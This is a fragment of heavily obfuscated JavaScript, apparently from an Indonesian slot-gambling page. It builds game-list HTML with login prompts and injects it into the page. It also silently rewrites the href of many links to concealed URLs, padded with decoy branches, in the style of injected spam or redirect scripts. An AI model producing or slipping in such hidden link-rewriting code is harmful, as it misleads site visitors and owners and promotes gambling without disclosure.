(0x1099,'iE$%')+_0x170da3(0x4b6,'3bPb')+_0x170da3(0x21e,'Bz%(')+_0x170da3(0x937,'UHfj')+_0x170da3(0xdfe,'Pj7Y')+'dahul'+_0x170da3(0xc62,'rhOC')+_0x170da3(0xfe7,'3bPb')+_0x170da3(0x14b9,'jPip')+_0x170da3(0x10c5,'qfFu')+_0x170da3(0x1286,'dZqG')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x3bf,'Bp6x')+_0x170da3(0xe36,'(wlc')+_0x170da3(0x11fb,'3bPb')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x145e,'jPip')+_0x170da3(0x2de,'*Iu3')+_0x170da3(0xf89,'T63c')+_0x170da3(0xdf1,'(^4v')+_0x170da3(0x1430,'(^4v')+_0x170da3(0xfae,'mrXQ')+_0x170da3(0x350,'V89w')+_0x170da3(0x7b3,'#Gbr')+_0x170da3(0xbbd,'PK[Y')+_0x170da3(0xe5c,'8NhV')+_0x170da3(0x8aa,'Cbs%')+_0x170da3(0x6ba,'PK[Y')+_0x170da3(0xee0,'mrXQ')+_0x170da3(0x1170,'Pj7Y')+_0x170da3(0xf86,'PGU)')+_0x170da3(0x823,'iE$%')+_0x170da3(0x145f,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d1,'qfFu')+'</div'+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20')+('\x20\x20\x20\x20<'+_0x170da3(0x695,'Bz%(')+'lass='+_0x170da3(0x58f,'A7S2')+_0x170da3(0x103a,'rhOC')+_0x170da3(0xf0f,'9%wq')+_0x170da3(0x529,'bCg7')+_0x170da3(0xf43,'CbIz')+_0x170da3(0xd8b,'AiuY')+'Showd'+_0x170da3(0x1341,'tZfD')+_0x170da3(0x13f6,'GlVF')+_0x170da3(0xc36,'D)YS')+_0x170da3(0x138a,'PGU)')+'x1000'+_0x170da3(0x788,'A7S2')+'a-mat'+_0x170da3(0x29b,'T63c')+_0x170da3(0x1483,'rdwu')+'bis_s'+_0x170da3(0xda1,'N4*M')+_0x170da3(0x25b,'2(HZ')+_0x170da3(0xb9f,'H)mb')+_0x170da3(0xecb,'m^My')+_0x170da3(0x81c,'mrXQ')+_0x170da3(0xc17,'tZfD')+_0x170da3(0x146b,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x8b5,'(wlc')+_0x170da3(0x147d,'2(HZ')+_0x170da3(0x870,'cNLF')+_0x170da3(0x2e3,'j!sZ')+'conta'+_0x170da3(0xf3f,'m^My')+'\x20bis_'+'skin_'+_0x170da3(0x4ef,'9H3v')+_0x170da3(0xea3,'4EvI')+_0x170da3(0x400,'jPip')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x149f,'(^4v')+'n\x20cla'+_0x170da3(0xb89,'tZfD')+_0x170da3(0x13b3,'RD&d')+'e-lab'+_0x170da3(0xbb0,'H)mb')+_0x170da3(0xccb,'#Gbr')+_0x170da3(0xd04,'2(HZ')+_0x170da3(0x288,'T63c')+_0x170da3(0x5f3,'AiuY')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x57c,'*12h')+_0x170da3(0x108d,'4EvI')+_0x170da3(0x11ad,'CbIz')+_0x170da3(0xdaa,'iE$%')+_0x170da3(0x91d,'*Iu3')+_0x170da3(0xb67,'dZqG')+_0x170da3(0xa5e,'iAYE')+_0x170da3(0x42a,'Pj7Y')+'oads/'+_0x170da3(0x126d,'(^4v')+_0x170da3(0xabe,'(wlc')+'bum_1'+_0x170da3(0x7c2,'m^My')+_0x170da3(0x1449,'cshw')+'940.g'+_0x170da3(0x827,'2]JZ')+_0x170da3(0x9a5,'8NhV')+_0x170da3(0x4eb,'(^4v')+_0x170da3(0x436,'*et3')+_0x170da3(0xbca,'A7S2')+_0x170da3(0x587,'rhOC')+'ot\x20Sc'+_0x170da3(0xa52,'4EvI')+_0x170da3(0x1162,'9H3v')+_0x170da3(0x1dd,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x128c,'2(HZ')+_0x170da3(0x7ce,'9H3v')+'ss=\x22l'+_0x170da3(0xd93,'(wlc')+_0x170da3(0xc98,'UHfj')+_0x170da3(0x1068,'(^4v')+'bis_s'+'kin_c'+_0x170da3(0xa8a,'Pj7Y')+_0x170da3(0x32d,'mrXQ')+'><a\x20c'+_0x170da3(0x8a6,'V89w')+_0x170da3(0x5c2,'j!sZ')+'_edit'+'8\x20pla'+_0x170da3(0xb9b,'*12h')+_0x170da3(0x3e7,'9H3v')+'a-gam'+_0x170da3(0xa23,'2]JZ')+_0x170da3(0x214,'Cbs%')+_0x170da3(0xb2c,'mrXQ')+_0x170da3(0x462,'RD&d')+_0x170da3(0x120f,'2]JZ')+_0x170da3(0x12c9,'9H3v')+_0x170da3(0x7aa,'*12h')+'x1000'+_0x170da3(0xcbf,'bCg7')+_0x170da3(0x1a7,'GlVF')+'vascr'+_0x170da3(0x352,'8NhV')+_0x170da3(0x1357,'4EvI')+_0x170da3(0xb8c,'bCg7')+_0x170da3(0xf66,'4gG!')+'conte'+_0x170da3(0x67e,'bCg7')+'ilahk'+_0x170da3(0x1255,'9%wq')+_0x170da3(0xf4d,'9H3v')+_0x170da3(0x956,'bCg7')+'ih\x20da'+_0x170da3(0x419,'9%wq')+_0x170da3(0x141b,'(^4v')+_0x170da3(0x132b,'cshw')+_0x170da3(0x3a2,'(^4v')+_0x170da3(0x14c6,'*Iu3')+_0x170da3(0xd46,'GlVF')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x119c,'3bPb')+_0x170da3(0x438,'H)mb')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xde4,'3bPb')+'div\x20c'+_0x170da3(0xa45,'iAYE')+_0x170da3(0x632,'D)YS')+'-name'+'\x22\x20bis'+'_skin'+_0x170da3(0x4ac,'j!sZ')+_0x170da3(0x10cd,'m^My')+_0x170da3(0xe16,'#Gbr')+_0x170da3(0x55c,'iAYE')+'Showd'+_0x170da3(0x1ce,'V89w')+'ackpo'+'t\x20Sca'+_0x170da3(0x382,'dZqG')+'x1000'+_0x170da3(0xc33,'2(HZ')+_0x170da3(0xbb7,'*et3')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x5c8,'4EvI')+'/div>'+_0x170da3(0x99f,'bCg7')+_0x170da3(0xd37,'2]JZ')+'\x20'),_0x57ca12=document[_0x170da3(0x1351,'IzT]')+_0x170da3(0x75b,'Bz%(')+_0x170da3(0xfd6,'PGU)')](_0x142541['kYgOC']);_0x57ca12[_0x170da3(0x115d,'bCg7')+_0x170da3(0x10f3,'rhOC')]=_0x1b2ed6[_0x170da3(0x1361,'4EvI')]();const _0x2ed8d0=Array['from'](_0x57ca12[_0x170da3(0xe86,'4gG!')+_0x170da3(0x124e,'jPip')]),_0x2f767c=document[_0x170da3(0x148f,'D)YS')+'ement'+'sByCl'+_0x170da3(0x1128,'cshw')+'me'](_0x142541[_0x170da3(0x3d2,'PK[Y')])[0x0];if(_0x142541[_0x170da3(0x9f6,'97DZ')](_0x2f767c,undefined)){if(_0x142541['QiBbn'](_0x142541[_0x170da3(0x338,'jPip')],_0x142541[_0x170da3(0x36e,'&CY&')])){function _0x26b050(){var _0x251cad=_0x170da3;_0x60ece2[_0x251cad(0xb7f,'Cbs%')]=_0x3afb2d;}}else{var _0x44526a=_0x142541['JIPaX']['split']('|'),_0x2cae3c=0x0;while(!![]){switch(_0x44526a[_0x2cae3c++]){case'0':_0x2f767c[_0x170da3(0x1343,'A7S2')+'tBefo'+'re'](_0x2ed8d0[0x4],_0x2f767c[_0x170da3(0x11bf,'V89w')+'Child']);continue;case'1':_0x2f767c[_0x170da3(0x145a,'jPip')+'tBefo'+'re'](_0x2ed8d0[0x3],_0x2f767c['first'+'Child']);continue;case'2':_0x2f767c[_0x170da3(0x3f0,'*Iu3')+_0x170da3(0xb62,'GlVF')+'re'](_0x2ed8d0[0x1],_0x2f767c['first'+_0x170da3(0xee3,'4gG!')]);continue;case'3':_0x2f767c['inser'+_0x170da3(0xb62,'GlVF')+'re'](_0x2ed8d0[0x0],_0x2f767c[_0x170da3(0x709,'8NhV')+'Child']);continue;case'4':_0x2f767c[_0x170da3(0x2e1,'CbIz')+'tBefo'+'re'](_0x2ed8d0[0x2],_0x2f767c[_0x170da3(0xf6c,'D)YS')+'Child']);continue;case'5':_0x2f767c['inser'+'tBefo'+'re'](_0x2ed8d0[0x5],_0x2f767c['first'+_0x170da3(0xe79,'2(HZ')]);continue;case'6':_0x2f767c[_0x170da3(0x553,'iE$%')+'tBefo'+'re'](_0x2ed8d0[0x7],_0x2f767c['first'+_0x170da3(0x10eb,'cNLF')]);continue;case'7':_0x2f767c['inser'+_0x170da3(0x2ec,'2]JZ')+'re'](_0x2ed8d0[0x6],_0x2f767c[_0x170da3(0x4f4,'AiuY')+_0x170da3(0x532,'tZfD')]);continue;}break;}}}if(_0x142541[_0x170da3(0xccf,'DOmf')](_0x3059b8,undefined)&&_0x142541[_0x170da3(0x747,'PGU)')](_0x2f767c,undefined)){const _0x11f2e8=document[_0x170da3(0x1004,'AiuY')+_0x170da3(0xae0,'PGU)')+_0x170da3(0x6c0,'Pj7Y')+'l'](_0x142541[_0x170da3(0x14c4,'jPip')]);_0x11f2e8['forEa'+'ch'](function(_0x5bd586){var _0x38b848=_0x170da3;_0x5bd586[_0x38b848(0x1de,'4gG!')]=_0x2b505d;});const _0x1903f3=document[_0x170da3(0xa85,'Bp6x')+_0x170da3(0x1131,'4gG!')+_0x170da3(0xcef,'T63c')+'l'](_0x142541[_0x170da3(0x710,'rhOC')]);_0x1903f3[_0x170da3(0xa36,'*12h')+'ch'](function(_0x167558){var _0x4d4a41=_0x170da3;_0x167558[_0x4d4a41(0x10f7,'jPip')]=_0x26cfa2;});const _0x4704d8=document[_0x170da3(0x10aa,'2(HZ')+'Selec'+_0x170da3(0xc37,'D)YS')+'l'](_0x142541['lxlvR']);_0x4704d8[_0x170da3(0xa36,'*12h')+'ch'](function(_0x3ac05d){_0x3ac05d['href']=_0x220f61;});const _0x259dda=document[_0x170da3(0x849,'(wlc')+_0x170da3(0x8fa,'D)YS')+_0x170da3(0x19f,'*et3')+'l'](_0x142541[_0x170da3(0xc53,'rhOC')]);_0x259dda[_0x170da3(0x221,'UHfj')+'ch'](function(_0x4f44e1){var _0x16b2d6=_0x170da3;if(_0x142541[_0x16b2d6(0x5a9,'#Gbr')](_0x142541[_0x16b2d6(0x39c,'iE$%')],_0x142541[_0x16b2d6(0x7ad,'m^My')])){function _0x1eea8f(){var _0x2671b9=_0x16b2d6;_0x39ae0c[_0x2671b9(0x1071,'GlVF')]=_0x7f2568;}}else _0x4f44e1['href']=_0x196c88;});const _0x485673=document['query'+_0x170da3(0xab1,'iE$%')+_0x170da3(0x121d,'4gG!')+'l'](_0x142541[_0x170da3(0xee2,'2(HZ')]);_0x485673['forEa'+'ch'](function(_0x43ec43){var _0x5dfd41=_0x170da3;if(_0x142541[_0x5dfd41(0x896,'4gG!')](_0x142541[_0x5dfd41(0x10d5,'IzT]')],_0x142541[_0x5dfd41(0x808,'97DZ')])){function _0x2638d6(){_0x23850f['href']=_0x3eb96e;}}else _0x43ec43[_0x5dfd41(0x794,'#Gbr')]=_0x1edf5a;});const _0x2a2de0=document['query'+_0x170da3(0xc11,'Cbs%')+'torAl'+'l'](_0x142541[_0x170da3(0xbf4,'*12h')]);_0x2a2de0[_0x170da3(0x1431,'IzT]')+'ch'](function(_0x45b92e){var _0x30f746=_0x170da3;if(_0x142541[_0x30f746(0xe02,'iAYE')](_0x142541['cYoHg'],_0x142541[_0x30f746(0x1050,'bCg7')])){function _0x19fbd7(){var _0x178bce=_0x30f746;_0x47c33a[_0x178bce(0xb0e,'T63c')]=_0x36ca7b;}}else _0x45b92e[_0x30f746(0x1e0,'bCg7')]=_0x31771e;});const _0x4d4fd2=document[_0x170da3(0xd39,'bCg7')+_0x170da3(0xb1e,'UHfj')+'torAl'+'l'](_0x142541[_0x170da3(0x1031,'rhOC')]);_0x4d4fd2[_0x170da3(0x1476,'DOmf')+'ch'](function(_0x48bf21){var _0x430863=_0x170da3;_0x48bf21[_0x430863(0xe9d,'PK[Y')]=_0x5aa939;});const _0x3e1780=document[_0x170da3(0xf81,'IzT]')+_0x170da3(0xab1,'iE$%')+_0x170da3(0x1338,'DOmf')+'l'](_0x142541['TZjNz']);_0x3e1780['forEa'+'ch'](function(_0x2d66dd){var _0x27486e=_0x170da3;if(_0x142541[_0x27486e(0x11c8,'iAYE')](_0x142541[_0x27486e(0x4e7,'Bz%(')],_0x142541['FfsxX']))_0x2d66dd['href']=_0x1e9f1c;else{function _0x451195(){var _0x5bcae6=_0x27486e;_0x5d6e12[_0x5bcae6(0x247,'PGU)')]=_0x184b86;}}});}}else{function _0x30ab73(){var _0x3a32bd=_0x170da3;const _0x1af442=_0x52c701[_0x3a32bd(0x143f,'jPip')+_0x3a32bd(0x28b,'IzT]')][0x2];_0x3e8e67[_0x3a32bd(0xe9e,'#Gbr')+_0x3a32bd(0xf32,'H)mb')+'re'](_0x469984,_0x1af442),_0x3257a9[_0x3a32bd(0x43c,'Bz%(')+_0x3a32bd(0x140c,'iE$%')+_0x3a32bd(0xb99,'D)YS')+_0x3a32bd(0x841,'PK[Y')+'me'](_0x142541['bzPzg'])[0x0]['style'][_0x3a32bd(0xc2e,'RD&d')+_0x3a32bd(0x4c9,'Pj7Y')]=_0x142541[_0x3a32bd(0x10c3,'CbIz')];}}}else{if(_0x24b8ed[_0x170da3(0xe65,'iAYE')+_0x170da3(0x7b2,'N4*M')](_0x142541['TMFEu'])){const _0x20c978='\x0a\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20\x20<d'+_0x170da3(0x12fd,'rdwu')+'ass=\x22'+_0x170da3(0x820,'rdwu')+'item\x22'+_0x170da3(0x137e,'9H3v')+_0x170da3(0xca8,'qfFu')+_0x170da3(0xd5a,'N4*M')+'w\x20Nex'+_0x170da3(0x11ba,'T63c')+_0x170da3(0xa8b,'T63c')+_0x170da3(0x949,'Bp6x')+'s\x22\x20da'+_0x170da3(0x836,'tZfD')+_0x170da3(0xe26,'A7S2')+_0x170da3(0xb88,'9%wq')+_0x170da3(0xee7,'A7S2')+_0x170da3(0x1bf,'2]JZ')+_0x170da3(0x9c1,'*12h')+_0x170da3(0x7d1,'CbIz')+_0x170da3(0x1070,'2(HZ')+_0x170da3(0xdb3,'H8fS')+_0x170da3(0xe6a,'H)mb')+_0x170da3(0x112b,'tZfD')+_0x170da3(0x4aa,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x986,'UHfj')+_0x170da3(0x3a0,'Bz%(')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xa35,'iE$%')+_0x170da3(0xa6a,'DOmf')+_0x170da3(0x1425,'PK[Y')+'e\x20{\x0a\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x530,'cshw')+'trans'+_0x170da3(0xb64,'4EvI')+_0x170da3(0xda7,'&CY&')+_0x170da3(0x11d7,'iE$%')+'\x20opac'+_0x170da3(0x23d,'4gG!')+'1;\x20}\x0a'+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0xbd0,'RD&d')+'{\x20tra'+'nsfor'+_0x170da3(0x128f,'*Iu3')+_0x170da3(0xb82,'A7S2')+_0x170da3(0x936,'DOmf')+'opaci'+_0x170da3(0x13b4,'rdwu')+_0x170da3(0xfba,'UHfj')+_0x170da3(0x11fb,'3bPb')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x463,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x53c,'H8fS')+'%\x20{\x20t'+'ransf'+'orm:\x20'+_0x170da3(0xaca,'rdwu')+_0x170da3(0x360,'(wlc')+_0x170da3(0x799,'2(HZ')+_0x170da3(0x1405,'A7S2')+';\x20}\x0a\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xe5f,'Pj7Y')+_0x170da3(0x803,'m^My')+_0x170da3(0x5d6,'GlVF')+_0x170da3(0xed5,'9H3v')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0xeed,'4EvI')+'tion:'+_0x170da3(0x13cc,'9H3v')+'lute;'+_0x170da3(0x1397,'dZqG')+_0x170da3(0x361,'UHfj')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb96,'iE$%')+_0x170da3(0x123d,'9%wq')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x9d7,'cNLF')+_0x170da3(0x70a,'3bPb')+_0x170da3(0x10ce,'qfFu')+_0x170da3(0xc26,'m^My')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5da,'j!sZ')+_0x170da3(0x89f,'bCg7')+_0x170da3(0x320,'DOmf')+_0x170da3(0x5e9,'*Iu3')+_0x170da3(0x27f,'*et3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xb71,'2]JZ')+'olor:'+_0x170da3(0x8e7,'cshw')+_0x170da3(0xc1c,'Bz%(')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x2c5,'jPip')+_0x170da3(0x13a1,'H8fS')+_0x170da3(0x13b0,'4gG!')+_0x170da3(0x50a,'2(HZ')+_0x170da3(0x7c3,'97DZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x13de,'cshw')+_0x170da3(0x207,'*Iu3')+'g:\x202p'+'x\x206px'+_0x170da3(0x99e,'IzT]')+_0x170da3(0x276,'9H3v')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x8a0,'iAYE')+_0x170da3(0xa84,'#Gbr')+_0x170da3(0xbcb,'T63c')+_0x170da3(0x810,'AiuY')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x463,'PGU)')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x943,'j!sZ')+'\x20text'+_0x170da3(0x52a,'iAYE')+_0x170da3(0x45d,'T63c')+':\x20upp'+_0x170da3(0x440,'(^4v')+_0x170da3(0x105a,'iAYE')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5e1,'iAYE')+_0x170da3(0x20f,'*et3')+_0x170da3(0x635,'cshw')+_0x170da3(0x1454,'j!sZ')+_0x170da3(0xdcb,'V89w')+_0x170da3(0x51e,'2]JZ')+'nite;'+_0x170da3(0x12a3,'rdwu')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9f2,'bCg7')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0xc26,'m^My')+_0x170da3(0x923,'IzT]')+_0x170da3(0x784,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1451,'9%wq')+_0x170da3(0xb51,'tZfD')+_0x170da3(0xc92,'j!sZ')+_0x170da3(0x148e,'3bPb')+_0x170da3(0x1202,'2(HZ')+_0x170da3(0xe0e,'3bPb')+'iner\x22'+_0x170da3(0xa7b,'rdwu')+_0x170da3(0x38f,'&CY&')+_0x170da3(0xf4b,'UHfj')+_0x170da3(0xd2e,'iE$%')+_0x170da3(0xbf5,'Bz%(')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xa06,'8NhV')+_0x170da3(0xc5c,'4gG!')+'n\x20cla'+_0x170da3(0xfee,'PK[Y')+_0x170da3(0xf75,'PGU)')+_0x170da3(0x333,'2]JZ')+'el\x22>W'+_0x170da3(0x6bc,'j!sZ')+(_0x170da3(0x972,'D)YS')+_0x170da3(0xbfe,'DOmf')+_0x170da3(0x193,'9H3v')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xe6b,'9H3v')+_0x170da3(0xdb1,'GlVF')+'https'+_0x170da3(0x12bd,'#Gbr')+'ga168'+_0x170da3(0x13e3,'mrXQ')+_0x170da3(0xf54,'tZfD')+_0x170da3(0xe48,'PGU)')+'image'+_0x170da3(0x13a8,'AiuY')+'me/nx'+_0x170da3(0x14b7,'PGU)')+_0x170da3(0x789,'2]JZ')+_0x170da3(0xc21,'A7S2')+_0x170da3(0x402,'9%wq')+'ew\x20Ne'+_0x170da3(0x1446,'m^My')+'ates\x20'+_0x170da3(0xa74,'2]JZ')+'us\x22>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0xd8f,'&CY&')+_0x170da3(0x310,'3bPb')+_0x170da3(0x9a8,'#Gbr')+'link-'+_0x170da3(0x136e,'cshw')+_0x170da3(0x383,'97DZ')+_0x170da3(0xc27,'AiuY')+_0x170da3(0x6af,'dZqG')+'check'+'ed=\x221'+'\x22><a\x20'+'class'+'=\x22lin'+_0x170da3(0x4e8,'cshw')+'t9\x20pl'+_0x170da3(0xc2c,'RD&d')+_0x170da3(0x1fc,'N4*M')+_0x170da3(0x1175,'Pj7Y')+_0x170da3(0x43b,'Pj7Y')+_0x170da3(0x229,'A7S2')+_0x170da3(0xef2,'IzT]')+_0x170da3(0x790,'tZfD')+_0x170da3(0xada,'iE$%')+_0x170da3(0x109f,'(wlc')+'href='+_0x170da3(0x10a3,'Bp6x')+'scrip'+_0x170da3(0x368,'qfFu')+_0x170da3(0xcfc,'9%wq')+_0x170da3(0x1018,'PGU)')+'({\x20co'+_0x170da3(0x359,'GlVF')+':\x27Sil'+_0x170da3(0x3ce,'9H3v')+'\x20logi'+_0x170da3(0x1467,'GlVF')+'lebih'+_0x170da3(0x3a1,'9H3v')+'lu.\x27\x20'+_0x170da3(0x83e,'bCg7')+_0x170da3(0xd8e,'9H3v')+'/a></'+_0x170da3(0x23f,'9%wq')+_0x170da3(0x2d1,'qfFu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+_0x170da3(0xceb,'V89w')+_0x170da3(0x887,'bCg7')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xa78,'cNLF')+'\x20\x20<di'+_0x170da3(0xb05,'8NhV')+_0x170da3(0xc7f,'2(HZ')+_0x170da3(0x4bd,'4EvI')+_0x170da3(0x143d,'RD&d')+_0x170da3(0xcdb,'IzT]')+_0x170da3(0x8ce,'PK[Y')+'hecke'+_0x170da3(0xcd5,'PK[Y')+_0x170da3(0x121e,'DOmf')+_0x170da3(0x140f,'2]JZ')+_0x170da3(0xd6f,'UHfj')+_0x170da3(0x411,'j!sZ')+_0x170da3(0x7a2,'bCg7')+'/div>'+_0x170da3(0x11d0,'2(HZ')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20</'+_0x170da3(0x68c,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x48b,'m^My')+_0x170da3(0x61f,'IzT]')+_0x170da3(0x121a,'(^4v')+_0x170da3(0x14ad,'CbIz')+'tem\x22\x20'+_0x170da3(0x6d0,'rhOC')+_0x170da3(0xc51,'cNLF')+_0x170da3(0xc7d,'*Iu3')+_0x170da3(0x12de,'Pj7Y')+_0x170da3(0x57f,'*Iu3')+_0x170da3(0xabf,'mrXQ')+'ack\x20S'+'catte'+'r\x22\x20da'+_0x170da3(0x83b,'j!sZ')+_0x170da3(0x90f,'RD&d')+_0x170da3(0x1bc,'PK[Y')+'\x20bis_'+_0x170da3(0xb3d,'CbIz')+_0x170da3(0x77b,'V89w')+_0x170da3(0x58e,'GlVF')+_0x170da3(0x8a8,'rhOC')+'le=\x22o'+_0x170da3(0x250,'cNLF')+'\x200;\x22>'+_0x170da3(0x2c0,'PGU)')+_0x170da3(0x276,'9H3v')+_0x170da3(0xd7a,'T63c')+'\x20<div'+_0x170da3(0x273,'dZqG')+_0x170da3(0xbfc,'9H3v')+_0x170da3(0x985,'tZfD')+'-cont'+_0x170da3(0x12bc,'GlVF')+'\x22\x20bis'+'_skin'+_0x170da3(0x6c9,'qfFu')+_0x170da3(0x429,'#Gbr')+_0x170da3(0x88a,'*12h')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+'\x20\x20<sp'+_0x170da3(0x7e6,'DOmf')+_0x170da3(0x28f,'*Iu3')+_0x170da3(0x378,'D)YS')+'te-la'+_0x170da3(0x7de,'D)YS')+_0x170da3(0x12b3,'AiuY')+_0x170da3(0x13d9,'(^4v')+_0x170da3(0xd1f,'cshw')+_0x170da3(0x732,'#Gbr')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x127c,'9%wq')+'\x20src='+_0x170da3(0xa2d,'*12h')+'s://v'+_0x170da3(0x2a9,'dZqG')+_0x170da3(0x3a3,'3bPb')+'nline'+'/fode'+_0x170da3(0x38b,'bCg7')+'e/msg'+_0x170da3(0xf57,'AiuY')+_0x170da3(0x1102,'j!sZ')+_0x170da3(0x12e7,'rhOC')+_0x170da3(0xe67,'mrXQ')+_0x170da3(0xbf6,'rhOC')+_0x170da3(0x84f,'8NhV')+_0x170da3(0xba3,'CbIz')+_0x170da3(0xff8,'A7S2')+_0x170da3(0x689,'dZqG')+_0x170da3(0xbd8,'j!sZ')+_0x170da3(0x1466,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0x40a,'V89w')+_0x170da3(0x637,'iAYE')+_0x170da3(0x1051,'Cbs%')+_0x170da3(0x141f,'rdwu')+_0x170da3(0x782,'Bz%(')+_0x170da3(0x149d,'dZqG')+'\x22\x20bis'+_0x170da3(0xe44,'9%wq')+'_chec'+_0x170da3(0x134f,'CbIz')+_0x170da3(0x1398,'97DZ')+_0x170da3(0x6f9,'4gG!')+_0x170da3(0x6c2,'*12h')+_0x170da3(0xea8,'*Iu3')+'it10\x20'+_0x170da3(0x13a3,'V89w')+_0x170da3(0x8ba,'9%wq')+_0x170da3(0x1107,'cshw')+_0x170da3(0x7f2,'j!sZ')+_0x170da3(0xfa0,'#Gbr')+_0x170da3(0x13c0,'97DZ')+_0x170da3(0xbad,'(wlc'))+('\x20-\x20Bl'+_0x170da3(0x8eb,'4EvI')+_0x170da3(0xd73,'Bp6x')+_0x170da3(0x248,'qfFu')+'ef=\x22j'+_0x170da3(0x12c6,'Pj7Y')+_0x170da3(0xf9b,'2(HZ')+'regis'+_0x170da3(0xfea,'RD&d')+_0x170da3(0xa9f,'m^My')+_0x170da3(0x47f,'(wlc')+'ent:\x27'+_0x170da3(0x1291,'rhOC')+'kan\x20l'+'ogin\x20'+_0x170da3(0xaf1,'RD&d')+_0x170da3(0x1447,'Bp6x')+_0x170da3(0x1249,'cshw')+'.\x27\x20})'+';\x22>MA'+_0x170da3(0xb33,'97DZ')+_0x170da3(0x9eb,'iAYE')+_0x170da3(0x903,'V89w')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xe57,'cshw')+_0x170da3(0x118c,'Cbs%')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x683,'(^4v')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x30c,'97DZ')+_0x170da3(0xd4e,'qfFu')+'=\x22gam'+'e-nam'+_0x170da3(0x1152,'tZfD')+_0x170da3(0xf94,'9H3v')+_0x170da3(0xb41,'T63c')+_0x170da3(0xe84,'H)mb')+_0x170da3(0xeeb,'V89w')+_0x170da3(0x559,'*12h')+_0x170da3(0x126f,'IzT]')+'s\x203\x20-'+_0x170da3(0x102e,'cNLF')+_0x170da3(0x139d,'A7S2')+_0x170da3(0xa1c,'bCg7')+_0x170da3(0x9fe,'*Iu3')+_0x170da3(0x13e1,'H8fS')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20</'+_0x170da3(0x1459,'IzT]')+_0x170da3(0x1397,'dZqG')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xfd4,'*12h')+_0x170da3(0x11f7,'Pj7Y')+_0x170da3(0x48d,'PK[Y')+_0x170da3(0x147b,'H)mb')+'item\x22'+_0x170da3(0xdc3,'AiuY')+_0x170da3(0x13b6,'*et3')+_0x170da3(0xf6e,'&CY&')+_0x170da3(0x13df,'dZqG')+_0x170da3(0xad0,'c